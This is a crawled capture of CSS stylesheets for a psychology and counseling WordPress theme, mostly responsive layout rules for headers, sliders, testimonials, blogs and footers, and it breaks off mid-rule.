.footer__copyright-text p a {
  color: #f8a683;
}

.footer__policy {
  text-align: right;
}

.footer__policy li {
  display: inline-block;
  position: relative;
  padding-right: 10px;
  margin-right: 5px;
}

.footer__policy a {
  color: #bababa;
}

.footer__policy li:last-child::after {
  display: none;
}

.footer__policy li:last-child {
  padding-right: 0px;
  margin-right: 0px;
}

.footer__policy li::after {
  position: absolute;
  content: "";
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 12px;
  width: 1px;
  background-color: #bababa;
}

.footer__policy a:hover {
  color: #ffffff;
}

#Instafeed {
  overflow: hidden;
}

#Instafeed li {
  width: 33.33%;
  float: left;
  padding: 0 5px;
  margin-bottom: 10px;
}

/*----------------------------------------*/

/*  RESPONSIVE CSS START
/*----------------------------------------*/

/* laptop devices 1200 - 1600 */

@media only screen and (min-width: 1200px) and (max-width: 1600px) {
  /* common area start */
  .section__title.section__title-white.mb-65.pr-100 {
    padding-right: 50px;
  }

  .section__title.award__title h1 {
    font-size: 44px;
    line-height: 54px;
  }

  .box-105 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .box-pl-105 {
    padding-left: 15px;
  }

  .box-margin-120 {
    margin-left: 15px;
    margin-right: 15px;
  }

  /* header area start*/
  .logo-2 {
    padding: 22px 7px;
  }

  .main-menu ul li {
    margin-right: 20px;
  }

  .header-bar {
    margin-left: 15px;
  }

  /* slider area start */
  .slider-bg-text h2 {
    font-size: 400px;
  }

  .slider-content {
    padding-left: 50px;
  }

  .slider-content h2 {
    font-size: 70px;
  }

  .slider-active .slick-dots {
    bottom: 30px;
  }

  .slider-height-2 {
    height: 700px;
  }

  .slider-height-3 {
    height: 700px;
  }

  /* appointment area start */
  .appointment__form-wrapper {
    margin-right: 0;
  }

  /* features area start */
  .features__item {
    padding: 44px 20px;
  }

  /* about area start */
  .about__bg-img-2 img {
    width: 100%;
  }

  .about-bg-img {
    height: 360px;
  }

  .about__content-wrapper {
    padding-left: 15px;
  }

  .about-image {
    margin-right: 10px;
  }

  .about-inner {
    padding-top: 0;
  }

  .about-bottom {
    margin-bottom: 20px;
  }

  .about__info-experience-3 {
    right: 0;
    bottom: 0;
  }

  /* project slider area start */
  .project__slider .owl-nav {
    right: 100px;
  }

  /* contacta area start */
  .contact__wrapper-3 {
    padding-left: 50px;
    padding-right: 50px;
  }

  .contact__form {
    margin-right: 15px;
  }

  /* why area start */
  .why__list {
    padding-right: 0;
  }

  .why__item {
    padding-right: 0;
  }

  .why__icon {
    margin-right: 15px;
  }

  /* faq area start */
  .faq__wrapper {
    padding-right: 0;
  }

  .faq__bg {
    top: 0;
    right: 0;
    width: 45%;
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
  }

  /* testimonial area start */
  .testimonial__slider .owl-nav div {
    top: -115px;
    left: auto;
    right: 150px;
  }

  .testimonial__slider .owl-nav div.owl-next {
    right: 0;
    left: auto;
  }

  .testimonial__slider-3 .owl-nav {
    bottom: 42px;
    right: 15px;
  }

  /* blog area start */
  .blog__content {
    padding-right: 30px;
    margin-right: 0;
  }

  .blog__meta span {
    margin-right: 5px;
  }

  .blog__meta.blog__meta-4 span {
    margin-right: 15px;
  }

  .blog__meta.blog__meta-4.blog__meta-5 span {
    margin-right: 10px;
  }

  /* award slider area start */
  .footer__top .award__slider {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 45px;
    padding-bottom: 40px;
  }
}

/* large devices 992 - 1199*/

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  /* common area start */
  .box-105 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .box-pl-105 {
    padding-left: 15px;
  }

  .box-margin-120 {
    margin-left: 15px;
    margin-right: 15px;
  }

  .section__title.award__title h1 {
    font-size: 44px;
    line-height: 54px;
  }

  /* header area start*/
  .logo-2 {
    padding: 22px 30px;
  }

  .main-menu {
    margin-left: 80px;
  }

  .main-menu.main-menu-2 {
    margin-left: 0px;
  }

  .main-menu ul li {
    margin-right: 20px;
  }

  .header-bar {
    margin-left: 15px;
  }

  /* slider area start */
  .slider-bg-text {
    top: 35%;
    left: 42%;
  }

  .slider-bg-text h2 {
    font-size: 300px;
  }

  .slider-content {
    padding-left: 50px;
  }

  .slider-content h2 {
    font-size: 70px;
  }

  .slider-active .slick-dots {
    bottom: 30px;
  }

  .slider-height-3 {
    height: 700px;
  }

  /* about area start */
  .about-wrapper {
    margin-top: 50px;
  }

  .about-image {
    margin-right: 10px;
  }

  .about-inner {
    padding-top: 0;
  }

  .about-bottom {
    margin-bottom: 20px;
  }

  .about__bg-img {
    display: none;
  }

  .about__bg-img-2 img {
    width: 100%;
  }

  .about__content-wrapper {
    padding-left: 15px;
  }

  .about__content-wrapper.about__content-wrapper-2 {
    padding-left: 40px;
    padding-right: 40px;
  }

  .about__area-2::after {
    left: 0;
    width: 100%;
  }

  .about__bg-img-3 {
    width: 48%;
    display: block;
  }

  .about__info-experience-3 {
    right: 0;
    bottom: 0;
  }

  /* services area start */
  .services__overlay {
    padding: 0 20px;
  }

  .services__item-2 {
    padding: 47px 15px;
  }

  .services__support {
    padding: 85px 25px;
  }

  /* project slider area start */
  .project__slider .owl-nav {
    right: 100px;
  }

  /* case area start */
  .case__content-2 {
    padding: 35px 25px;
    padding-bottom: 30px;
  }

  /* appointment area start */
  .appointment__form-wrapper {
    margin-right: 0;
  }

  .single-counter {
    border: none;
  }

  /* contact area */
  .contact-area.contact__area-3 {
    padding-top: 0;
    background-image: inherit !important;
  }

  .contact__map-wrapper {
    margin-top: 0;
    padding-left: 20px;
  }

  .contact__form {
    margin-right: 0;
  }

  .contact__info-inner {
    padding: 85px 15px;
    padding-bottom: 50px;
  }

  /* testimonial area start */
  .testimonial__slider .owl-nav div {
    top: -115px;
    left: auto;
    right: 150px;
  }

  .testimonial__slider .owl-nav div.owl-next {
    right: 0;
    left: auto;
  }

  .testimonial__slider-3 .owl-nav {
    bottom: 42px;
    right: 15px;
  }

  .testimonial__video {
    padding: 25px 15px;
  }

  /* why area start */
  .why__list {
    padding-right: 0;
  }

  .why__item {
    padding-right: 0;
  }

  .why__bg {
    display: none;
  }

  /* faq area start */
  .faq__bg {
    display: none;
  }

  /* blog area start */
  .postbox__title-2 {
    font-size: 30px;
  }

  .blog__content {
    padding-right: 30px;
    margin-right: 0;
  }

  .blog__meta span {
    margin-right: 5px;
  }

  .blog__meta.blog__meta-4 span {
    margin-right: 15px;
  }

  .blog__content-2.blog__sm {
    padding: 35px 27px;
  }

  .blog__meta.blog__meta-3 span {
    display: block;
  }

  .blog-share-icon a {
    margin-right: 18px;
  }

  #Instafeed li {
    width: 50%;
  }

  /* footer area start */
  .footer__top .award__slider {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 45px;
    padding-bottom: 40px;
  }

  .footer__top .award__slider-active {
    padding: 35px 14px;
  }

  .footer__subscribe-title {
    margin-bottom: 30px;
  }

  .footer__insta ul li {
    width: 20%;
  }
}

/* Medium devices 768 - 991 */

@media only screen and (min-width: 768px) and (max-width: 991px) {
  /* common area start */
  .section__title.pl-50.pr-50 {
    padding-left: 0;
    padding-right: 0;
  }

  .box-105 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .box-pl-105 {
    padding-left: 15px;
  }

  .box-margin-120 {
    margin-left: 15px;
    margin-right: 15px;
  }

  .mb-345 {
    margin-bottom: 110px;
  }

  .mb--322 {
    margin-bottom: 30px;
  }

  .mb-252 {
    margin-bottom: 20px;
  }

  /* header area start*/
  .info__area-wrapper {
    display: none;
  }

  .info__area-wrapper-3 {
    display: block;
  }

  .side-mobile-menu {
    display: block;
  }

  .side-mobile-menu-3 {
    display: none;
  }

  .tranparent-header {
    padding: 22px 0;
  }

  .main-menu {
    margin-left: 80px;
  }

  .main-menu-3 {
    margin-left: 0px;
  }

  .main-menu ul li {
    margin-right: 20px;
  }

  .header-bar {
    margin-left: 15px;
  }

  .header__bottom {
    background: #056c5f;
  }

  .header__bottom-right {
    padding: 19px 50px;
    background: #056c5f;
  }

  .logo-2 {
    padding: 22px 30px;
  }

  /* slider area start */
  .slider-height {
    height: 950px;
  }

  .slider-bg-text {
    top: 35%;
    left: 42%;
  }

  .slider-bg-text h2 {
    font-size: 300px;
  }

  .slider-content {
    padding-left: 50px;
  }

  .slider-content h2 {
    font-size: 70px;
  }

  .slider-content.slider-content-2 {
    padding-left: 0px;
  }

  .slider-content.slider-content-2 h2 {
    font-size: 55px;
  }

  .slider-content.slider-content-2 p {
    font-size: 20px;
  }

  .slider-active .slick-dots {
    bottom: 30px;
  }

  .slider-height-3 {
    height: 700px;
  }

  /* about area start */
  .about-wrapper {
    margin-top: 50px;
  }

  .about-image {
    margin-right: 10px;
  }

  .about-inner {
    padding-top: 0;
  }

  .about-bottom {
    margin-bottom: 20px;
  }

  .about__bg-img {
    display: none;
  }

  .about__bg-img-2 img {
    width: 100%;
  }

  .about__content-wrapper {
    padding-left: 15px;
  }

  .about__content-wrapper.about__content-wrapper-2 {
    padding-left: 40px;
    padding-right: 40px;
  }

  .about__area-2::after {
    left: 0;
    width: 100%;
  }

  .about__bg-img-3 {
    display: none;
  }

  /* features area start */
  .features__item {
    padding: 44px 25px;
  }

  /* services area start */
  .services__overlay {
    padding: 0 20px;
  }

  .services__item-2 {
    padding: 47px 15px;
  }

  .services__des-wrapper {
    margin-top: 60px;
  }

  /* project area start */
  .project__slider .owl-nav {
    display: none;
  }

  /* why area start */
  .why__list {
    padding-right: 0;
  }

  .why__item {
    padding-right: 0;
  }

  .why__bg {
    display: none;
  }

  .why__img {
    margin-top: 60px;
  }

  /* faq area start */
  .faq__wrapper {
    padding-right: 0;
  }

  .faq__bg {
    display: none;
  }

  /* case area start */
  .case__item-2 {
    margin-bottom: 30px;
  }

  .case__content-2 {
    padding: 35px 25px;
    padding-bottom: 30px;
  }

  .sidebar-list-2 ul li h6 {
    display: block;
  }

  .services__support.case__support {
    padding-left: 8px;
    padding-right: 8px;
  }

  /* counter area start */
  .counter__item {
    margin-bottom: 100px;
  }

  .counter__item::after {
    right: 150px;
    top: auto;
    bottom: -70px;
    -webkit-transform: translateY(-50%) rotate(90deg);
    -moz-transform: translateY(-50%) rotate(90deg);
    -ms-transform: translateY(-50%) rotate(90deg);
    transform: translateY(-50%) rotate(90deg);
  }

  .counter__item-3rd::after {
    display: none;
  }

  .counter__item-3rd {
    margin-bottom: 30px;
  }

  .counter__item-4th {
    margin-bottom: 30px;
  }

  /* sychologist area satrt */
  .sychologist__content.sychologist__content-2 {
    padding-top: 50px;
  }

  /* appointment area start */
  .appointment__award {
    margin-top: 60px;
  }

  .appointment__award-list {
    padding-right: 100px;
  }

  .single-counter {
    border: none;
  }

  /* contact area */
  .contact__form {
    margin-right: 15px;
  }

  .contact__map-wrapper {
    display: none;
  }

  .contact-area.contact__area-3 {
    padding-top: 0;
    background-image: inherit !important;
  }

  .contact__info-inner {
    padding: 85px 15px;
    padding-bottom: 50px;
  }

  /* testimonial area start */
  .testimonial__slider .owl-nav div {
    top: -115px;
    left: auto;
    right: 0px;
  }

  .testimonial__slider .owl-nav div.owl-prev {
    right: 150px;
    left: auto;
  }

  .testimonial__slider .owl-nav div.owl-next {
    right: 0px;
    left: auto;
  }

  .testimonial__slider-2 .owl-nav {
    display: none;
  }

  .testimonial__img {
    display: none;
  }

  .testimonial__wrapper {
    padding: 0;
  }

  .testimonial__slider-3 .owl-nav {
    bottom: 42px;
    right: 15px;
  }

  /* team area start */
  .team__details-wrapper {
    margin-top: 60px;
  }

  .team__content.team__content-details {
    padding: 25px 15px;
  }

  .team__social-2.team__details-social ul li {
    margin-bottom: 10px;
  }

  /* blog area start */
  .blog__content {
    padding-right: 30px;
    margin-right: 0;
  }

  .blog__meta span {
    margin-right: 5px;
    display: block;
  }

  .blog__meta.blog__meta-2 span {
    display: inline-block;
  }

  #Instafeed li {
    width: 15%;
  }

  /* footer area start */
  .footer__top .award__slider {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 45px;
    padding-bottom: 40px;
  }

  .footer__top .award__slider-active {
    padding: 35px 14px;
  }

  .footer__subscribe-title {
    margin-bottom: 30px;
  }

  .footer__insta ul li {
    width: 27.33%;
  }
}

/* Small devices 576 - 767 */

@media only screen and (min-width: 576px) and (max-width: 767px) {
  /* common area start */
  .section__title.pl-50.pr-50 {
    padding-left: 0;
    padding-right: 0;
  }

  .box-105 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .box-pl-105 {
    padding-left: 15px;
  }

  .box-margin-120 {
    margin-left: 15px;
    margin-right: 15px;
  }

  .mb-345 {
    margin-bottom: 110px;
  }

  .mb--322 {
    margin-bottom: 30px;
  }

  .mb-252 {
    margin-bottom: 20px;
  }

  /* header area start*/
  .info__area-wrapper {
    display: none;
  }

  .side-mobile-menu {
    display: block;
  }

  .tranparent-header {
    padding: 22px 0;
  }

  .main-menu {
    margin-left: 80px;
  }

  .main-menu ul li {
    margin-right: 20px;
  }

  .header-bar {
    margin-left: 15px;
  }

  .header__bottom {
    background: #056c5f;
  }

  .header__bottom-right {
    padding: 19px 50px;
    background: #056c5f;
  }

  .logo-2 {
    padding: 22px 30px;
  }

  .logo-2.logo-3 {
    padding-left: 0;
  }

  .header__top {
    border-bottom: none;
    background: #056c5f;
  }

  /* slider area start */
  .slider-height {
    height: 850px;
  }

  .slider-bg-text {
    top: 53%;
    left: 48%;
  }

  .slider-bg-text h2 {
    font-size: 185px;
  }

  .slider-content {
    padding-left: 35px;
  }

  .slider-content h2 {
    font-size: 70px;
  }

  .slider-content.slider-content-2 {
    padding-left: 0px;
  }

  .slider-content.slider-content-2 h2 {
    font-size: 55px;
  }

  .slider-content.slider-content-2 p {
    font-size: 20px;
  }

  .slider-active .slick-dots {
    bottom: 30px;
  }

  .slider-height-3 {
    height: 750px;
  }

  /* about area start */
  .about-wrapper {
    margin-top: 50px;
  }

  .about-image {
    margin-right: 10px;
  }

  .about-inner {
    padding-top: 0;
  }

  .about-bottom {
    margin-bottom: 20px;
  }

  .about__bg-img {
    display: none;
  }

  .about__bg-img-2 img {
    width: 100%;
  }

  .about__content-wrapper {
    padding-left: 15px;
  }

  .about__content-wrapper {
    padding-left: 25px;
    padding-right: 25px;
  }

  .about__info-2 p {
    display: none;
  }

  .about__area-2::after {
    left: 0;
    width: 100%;
  }

  .about__bg-img-3 {
    display: none;
  }

  /* features area start */
  .features__item {
    padding: 44px 25px;
  }

  /* services area start */
  .services__overlay {
    padding: 0 110px;
  }

  .services__item-2 {
    padding: 47px 15px;
  }

  .services__des-wrapper {
    margin-top: 60px;
  }

  /* project area start */
  .project__slider .owl-nav {
    display: none;
  }

  /* case area start */
  .case__item-2 {
    margin-bottom: 30px;
  }

  .case__content-2 {
    padding: 35px 25px;
    padding-bottom: 30px;
  }

  /* counter area start */
  .counter__item {
    margin-bottom: 100px;
  }

  .counter__item::after {
    right: 105px;
    top: auto;
    bottom: -70px;
    -webkit-transform: translateY(-50%) rotate(90deg);
    -moz-transform: translateY(-50%) rotate(90deg);
    -ms-transform: translateY(-50%) rotate(90deg);
    transform: translateY(-50%) rotate(90deg);
  }

  .counter__item-3rd::after {
    display: none;
  }

  .counter__item-3rd {
    margin-bottom: 30px;
  }

  .counter__item-4th {
    margin-bottom: 30px;
  }

  /* sychologist area start */
  .sychologist__person img {
    width: 100%;
  }

  .sychologist__content.sychologist__content-2 {
    padding-top: 50px;
  }

  /* appointment area start */
  .appointment__counter {
    padding: 70px 0px;
  }

  .single-counter {
    border: none;
    padding-left: 20px;
  }

  .appointment__counter-item {
    padding-right: 0;
  }

  .appointment__award {
    margin-top: 60px;
  }

  .appointment__form-wrapper {
    margin-right: 0;
  }

  /* why area start */
  .why__list {
    padding-right: 0;
  }

  .why__item {
    padding-right: 0;
  }

  .why__bg {
    display: none;
  }

  .why__wrapper > p {
    padding-right: 0px;
  }

  .why__img {
    margin-top: 60px;
  }

  /* faq area start */
  .faq__wrapper {
    padding-right: 0;
  }

  .faq__bg {
    display: none;
  }

  /* contact area */
  .contact__form {
    margin-right: 15px;
  }

  .contact__map-wrapper {
    display: none;
  }

  .contact-area.contact__area-3 {
    padding-top: 0;
    background-image: inherit !important;
  }

  .contact__wrapper.contact__wrapper-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  /* testimonial area start */
  .testimonial__slider .owl-nav {
    display: none;
  }

  .testimonial__slider-2 .owl-nav {
    display: none;
  }

  .testimonial__slider-3 .owl-nav {
    bottom: 42px;
    right: 15px;
  }

  .testimonial__img {
    display: none;
  }

  .testimonial__wrapper {
    padding-left: 0;
  }

  /* team area start */
  .team__details-wrapper {
    margin-top: 60px;
  }

  /* blog area start */
  .postbox__title-2 {
    font-size: 30px;
  }

  .blog__content {
    padding-right: 30px;
    margin-right: 0;
  }

  .postbox__content {
    padding: 43px 30px;
    padding-bottom: 48px;
  }

  .blog__meta-4 span {
    margin-right: 5px;
  }

  .navigation-border {
    margin-top: 0;
  }

  .sycho-filter {
    margin: 25px 0;
  }

  .postbox__quote blockquote {
    padding: 20px;
    padding-left: 20px;
  }

  .postbox__quote blockquote::before {
    display: none;
  }

  #Instafeed li {
    width: 25%;
  }

  /* footer area start */
  .footer__top .award__slider {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 45px;
    padding-bottom: 40px;
  }

  .footer__top .award__slider-active {
    padding: 35px 14px;
  }

  .footer__contact-info ul li {
    display: block;
  }

  .footer__policy {
    text-align: left;
  }

  .footer__subscribe-title {
    margin-bottom: 30px;
  }

  .footer__insta ul li {
    width: 38.33%;
  }
}

/* Small devices 0 - 575 */

@media (max-width: 575px) {
  /* common area start */
  .section__title h1 {
    font-size: 38px;
    line-height: 48px;
  }

  .section__title.section__title-white.mb-65.pr-100 {
    padding-right: 0;
  }

  .section__title.pl-50.pr-50 {
    padding-left: 0;
    padding-right: 0;
  }

  .section__title.pr-50 {
    padding-right: 0;
  }

  .box-105 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .box-pl-105 {
    padding-left: 0px;
  }

  .box-margin-120 {
    margin-left: 0px;
    margin-right: 0px;
  }

  .mb-345 {
    margin-bottom: 110px;
  }

  .mb--322 {
    margin-bottom: 30px;
  }

  .mb-252 {
    margin-bottom: 20px;
  }

  .mb-230 {
    margin-bottom: 350px;
  }

  .basic-pagination ul li {
    margin-bottom: 10px;
  }

  /* sidebar extra info  area start*/
  .info__area-wrapper {
    display: none;
  }

  .side-mobile-menu {
    display: block;
  }

  /* header area start */
  .tranparent-header {
    padding: 22px 0;
  }

  .logo-2 {
    padding: 22px 0px;
  }

  .main-menu {
    margin-left: 80px;
  }

  .main-menu ul li {
    margin-right: 20px;
  }

  .header-bar {
    margin-left: 15px;
  }

  .header__bottom {
    background: #056c5f;
    margin-bottom: 0px;
    margin-top: -1px;
  }

  .header__bottom-right {
    padding: 19px 0px;
    background: #056c5f;
  }

  .logo-2.logo-3 {
    padding-left: 0;
  }

  .header__top {
    border-bottom: none;
    background: #056c5f;
  }

  /* slider area start */
  .slider-bg-text {
    top: 53%;
    left: 48%;
  }

  .slider-bg-text h2 {
    font-size: 120px;
  }

  .slider-content {
    padding-left: 15px;
  }

  .slider-content h2 {
    font-size: 50px;
  }

  .slider-content.slider-content-2 {
    padding-left: 0px;
  }

  .slider-content.slider-content-2 h2 {
    font-size: 40px;
  }

  .slider-content.slider-content-2 p {
    font-size: 16px;
    margin-bottom: 40px;
  }

  .slider-height {
    height: 750px;
  }

  .slider-height-2 {
    height: 650px;
  }

  .slider-height-3 {
    height: 650px;
  }

  /* about area start */
  .about-wrapper {
    margin-top: 50px;
  }

  .about-image {
    margin-right: 10px;
  }

  .about-inner {
    padding-top: 0;
  }

  .about-bottom {
    margin-bottom: 20px;
  }

  .about__bg-img {
    display: none;
  }

  .about__bg-img-2 img {
    width: 100%;
  }

  .about__content-wrapper {
    padding-left: 15px;
  }

  .about__content-wrapper.about__content-wrapper-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .about__info-2 p {
    display: none;
  }

  .about__area-2::after {
    left: 0;
    width: 100%;
  }

  .about__content-wrapper {
    padding-left: 25px;
    padding-right: 25px;
  }

  .about__bg-img-3 {
    display: none;
  }

  .about__info-experience {
    margin-bottom: 30px;
  }

  .about__content-wrapper-3 {
    padding-right: 0;
    padding-left: 0;
  }

  /* features area start */
  .features__item {
    padding: 44px 25px;
  }

  /* services area start */
  .services__overlay {
    padding: 0 20px;
  }

  .services__item-2 {
    padding: 47px 15px;
  }

  .services__icon.services__icon-3 {
    margin-bottom: 30px;
  }

  .services__des-wrapper {
    margin-top: 60px;
  }

  .services__support {
    padding: 85px 50px;
    padding-bottom: 95px;
  }

  /* counter area start */
  .counter__item {
    margin-bottom: 100px;
  }

  .counter__item::after {
    right: 150px;
    top: auto;
    bottom: -70px;
    -webkit-transform: translateY(-50%) rotate(90deg);
    -moz-transform: translateY(-50%) rotate(90deg);
    -ms-transform: translateY(-50%) rotate(90deg);
    transform: translateY(-50%) rotate(90deg);
  }

  /* sychologist area start */
  .sychologist__person img {
    width: 100%;
  }

  .sychologist__content.sychologist__content-2 {
    padding-top: 50px;
  }

  /* appointment area start */
  .appointment__award {
    margin-top: 60px;
  }

  .appointment__form-wrapper {
    margin-right: 0;
  }

  .appointment__form-wrapper h1 {
    padding: 40px 25px;
  }

  .appointment__counter {
    padding: 70px 0px;
  }

  .single-counter {
    border: none;
    padding-left: 20px;
  }

  .appointment__counter-item::before,
  .appointment__counter-item::after {
    display: none;
  }

  .appointment__counter-item {
    padding-right: 0;
    padding-left: 50px;
  }

  /* case area start */
  .case__item-2 {
    margin-bottom: 30px;
  }

  .case__content-2 {
    padding: 35px 25px;
    padding-bottom: 30px;
  }

  /* why area start */
  .why__list {
    padding-right: 0;
  }

  .why__item {
    padding-right: 0;
  }

  .why__bg {
    display: none;
  }

  .why__wrapper > p {
    padding-right: 0px;
  }

  .why__img {
    margin-top: 60px;
  }

  /* faq area start */
  .faq__wrapper {
    padding-right: 0;
  }

  .faq__bg {
    display: none;
  }

  /* contact area */
  .contact__form {
    margin-right: 15px;
  }

  .contact__map-wrapper {
    display: none;
  }

  .contact-area.contact__area-3 {
    padding-top: 0;
    background-image: inherit !important;
  }

  .contact__wrapper.contact__wrapper-3 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .contact__info-inner {
    padding: 85px 30px;
    padding-bottom: 50px;
  }

  .contact__icon {
    margin-bottom: 20px;
    margin-right: 0;
  }

  /* testimonial area start */
  .testimonial__slider .owl-nav {
    display: none;
  }

  .testimonial__slider-2 .owl-nav {
    display: none;
  }

  .testimonial__item-inner {
    padding: 30px 10px;
  }

  .testimonial__quote-2 span {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }

  .testimonial__quote-2 span::before {
    font-size: 40px;
  }

  .testimonial__img {
    display: none;
  }

  .testimonial__wrapper-3 {
    padding-left: 0;
  }

  .testimonial__slider-3 .owl-nav {
    display: none;
  }

  /* team area start */
  .team__details-wrapper {
    margin-top: 60px;
  }

  /* blog area start */
  .postbox__title-2 {
    font-size: 25px;
  }

  .blog__content {
    padding-right: 30px;
    margin-right: 0;
  }

  .blog__meta span {
    display: block;
  }

  .postbox__content {
    padding: 43px 30px;
    padding-bottom: 48px;
  }

  .postbox__gallery .owl-nav div {
    display: none;
  }

  .navigation-border {
    margin-top: 0;
  }

  .sycho-filter {
    margin: 25px 0;
  }

  .postbox__quote blockquote {
    padding: 20px;
    padding-left: 20px;
  }

  .postbox__quote blockquote::before {
    display: none;
  }

  .author {
    padding: 0 30px 44px 30px;
  }

  .latest-comments li.children {
    margin-left: 30px;
  }

  .conatct-post-form {
    padding: 20px;
  }

  #Instafeed li {
    width: 50%;
  }

  /* event area start */
  .event__content {
    padding: 40px 15px;
    padding-bottom: 30px;
    left: 0;
    bottom: -135%;
    right: 0;
  }

  .event__date {
    margin-bottom: 15px;
  }

  /* award slider area start */
  .footer__top .award__slider {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 45px;
    padding-bottom: 40px;
  }

  .footer__top .award__slider-active {
    padding: 35px 14px;
  }

  .footer__contact-info ul li {
    display: block;
  }

  .footer__policy {
    text-align: left;
  }

  .footer__top-3 {
    padding-bottom: 140px;
  }

  .footer__subscribe-form-3 button {
    top: 115%;
    right: auto;
    left: 0;
  }

  .footer__subscribe-title {
    margin-bottom: 30px;
  }

  .footer__insta ul li {
    width: 28.33%;
  }
}

/*# sourceMappingURL=style.css.map */

.blog-details-text table a {
  color: #f8a683;
}

.blog-details-text h2 {
  margin-bottom: 20px;
}

.sycho-page-content table a {
  color: #f8a683;
}

.sycho-page-content h2 {
  margin-bottom: 20px;
}

.services__details-list.widget_custom_html {
  padding: 0;
}
.services__details-list.widget_bdevs_request_service_widget {
  padding-bottom: 4px;
}
.wpcf7-form-control.wpcf7-submit.s-btn.s-btn__square-2 {
  width: auto;
  line-height: 1;
  color: #fff;
  font-size: 14px;
  padding: 0 50px;
}

.team-box-2 {
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 30px 0px rgba(0, 46, 40, 0.1);
}

.team-thumb {
  position: relative;
  display: inline-block;
}

.team-social-profile {
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: 0.5s;
}

.team-wrapper:hover .team-social-profile {
  opacity: 1;
  visibility: visible;
  bottom: 30px;
}

.team-social-profile ul {
  background: #007163;
  display: inline-block;
  padding: 16px 30px;
}

.team-social-profile ul li {
  display: inline-block;
  margin: 0 9.5px;
}

.team-social-profile ul li a {
  font-size: 14px;
  color: #fff;
}

.team-social-profile ul li a:hover {
  color: #d2a98e;
}

.team-member-info h3 {
  font-size: 28px;
  margin-bottom: 15px;
}

.team-member-info h3 a:hover {
  color: #f8a683;
}

.team-member-info span {
  font-size: 15px;
}

.team-member-info {
  padding: 25px 0;
}

.counter-new .counter__item::after {
  display: none;
}

.counter-new .counter__icon span::after {
  display: none;
}

.wpcf7-submit.s-btn {
  border: 0;
  cursor: pointer;
}

.contact__area-3 .wpcf7-response-output {
  color: #fff;
}

.pricing__popular.bdevselement-pricing-table-badge--left {
  transform: rotate(-45deg);
  right: auto;
  left: -50px;
}

.offset-widget .gallery-item .size-thumbnail {
  margin: 0;
}

.offset-widget .gallery-item {
  margin-bottom: 5px;
}

.offset-widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.offset-widget ul li {
  border-bottom: 1px solid #e6e6e6;
  position: relative;
  padding: 8px 0;
}

.offset-widget ul li a {
  font-size: 15px;
}

.offset-widget ul li::before {
  content: "\f105";
  font-weight: 700;
  font-family: "Font Awesome 5 Pro";
  margin-right: 12px;
  font-size: 14px;
}

.wpcf7-form.init.bdevs-cf7-form p {
  margin: 0;
}
.wpcf7-spinner {
  display: none;
}
.footer__widget .footer__insta ul li a::before {
  display: none;
}


--- FILE ---
content_type: text/css
request_url: https://albertablacktherapistnetwork.com/core/views/178865091b/assets/css/sycho-unit.css?rnd=95857
body_size: 9380
content:
/*
  Theme Name: Sycho - Psychology & Counseling WordPress Theme
  Author: basictheme
  Support: bascitheme400@gmail.com
  Description: Sycho - Psychology & Counseling WordPress Theme
  Version: 1.0
*/

/* CSS Index
-----------------------------------
1. Theme default css
2. Header
3. Hero
4. Archivement
5. Video
6. We Do
7. Movie
8. Team
9. Blog
10. Subscribe
11. footer
12. Contact
*/

/*.........<! 1. Theme default css !>.........*/
body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  overflow-x: hidden;
}
img {
  height: auto;
}
.blog-area p,
.sycho-page-content p {
  margin-bottom: 15px;
}
button {
  transition: 0.3s;
}
.img {
  max-width: 100%;
  transition: all 0.3s ease-out 0s;
  width: 100%;
}
img {
  transition: 0.3s;
}
.f-left {
  float: left;
}

.f-right {
  float: right;
}

.fix {
  overflow: hidden;
}
a,
.button {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
button {
  cursor: pointer;
}
a:focus,
.button:focus {
  text-decoration: none;
  outline: none;
}

a:focus,
a:hover {
  text-decoration: none;
}
input:focus::placeholder {
  opacity: 0;
}
input:focus::-moz-placeholder {
  opacity: 0;
}
textarea:focus::placeholder {
  opacity: 0;
}
textarea:focus::-moz-placeholder {
  opacity: 0;
}
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
  outline: 0;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

ul {
  margin: 0px;
  padding: 0px;
}

hr {
  border-bottom: 1px solid #eceff8;
  border-top: 0 none;
  margin: 30px 0;
  padding: 0;
}

label {
  color: #444;
  cursor: pointer;
  font-size: 14px;
  font-weight: 400;
}

*::-moz-selection {
  background: #d6b161;
  color: #fff;
  text-shadow: none;
}

::-moz-selection {
  background: #444;
  color: #fff;
  text-shadow: none;
}

::selection {
  background: #444;
  color: #fff;
  text-shadow: none;
}

*::-moz-placeholder {
  color: #555555;
  font-size: 14px;
  opacity: 1;
}

*::placeholder {
  color: #555555;
  font-size: 14px;
  opacity: 1;
}

.separator {
  border-top: 1px solid #f2f2f2;
}

/*.........<! End Theme Defaults Style !>.........*/

/** css issues **/
.post-text a {
  color: #096bd8;
}
.post-text a:hover {
  color: #ededed;
}

.post-text p > a:hover {
  color: #696969;
}

.postbox__video img,
article.postbox .postbox__thumb img {
  max-width: 100%;
  transition: all 0.3s ease-out 0s;
  height: auto;
  width: inherit;
}

.blog-details-text ul li a:hover {
  color: #696969;
}

.navigation-border {
